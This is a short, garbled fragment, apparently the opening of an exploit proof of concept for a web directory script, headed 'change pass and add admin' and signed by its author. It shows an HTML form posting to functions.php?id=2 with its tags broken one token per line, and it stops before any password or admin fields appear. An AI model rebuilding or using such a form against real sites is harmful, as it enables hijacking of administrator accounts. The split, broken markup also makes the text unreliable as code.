
---------------------------------------
-----------

--------------------------

change pass and add admin:

<
form
method
=
'
post
'
action
=
'
functions.php?id=2
'
>
<
font
class
=
'
font1
'
>
<
b
>
coded by 
ahmadbady:
</
b
>
</
font
>
<
br
>
<
br
>
<
table
width
=
'
100%
'
align
=
'
center
'
valign
=
'
top
'
cellpadding
=
'
0
'
cellspacing
=
'
2
'
border
=
'
0
'
>
<
tr
>
<
td
cellpadding
=
'
0
'
cellspacing
=
'
0
'
>
<
font
class
=
'
font1
'
>
Directory 
Title
</
font
>
</
td
>